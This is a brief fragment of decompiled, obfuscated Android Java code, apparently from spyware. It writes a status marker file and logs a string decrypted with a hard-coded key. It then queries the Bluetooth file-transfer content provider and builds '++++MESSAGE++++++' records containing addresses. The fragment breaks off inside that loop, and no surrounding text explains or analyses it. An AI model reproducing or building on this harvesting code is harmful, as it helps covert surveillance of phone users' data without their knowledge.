 new File(this.Z + "/gass_status").createNewFile();
return;
} catch (Exception e3) {
try {
Log.i("tips", new String(b.b.a.a.a((this.w0 + this.x0).getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
} catch (Exception e4) {
e4.printStackTrace();
}
e3.printStackTrace();
return;
}
}
try {
Cursor query = getContentResolver().query(Uri.parse("content://com.android.bluetooth.opp/btopp"), null, null, null, null);
while (query.moveToNext()) {
StringBuilder sb = new StringBuilder();
sb.append("\n++++MESSAGE++++++ \n");
sb.append("Address: " + a(Integer.parseInt(query.getString(query.getColumnIndex("_id")))) + " \n");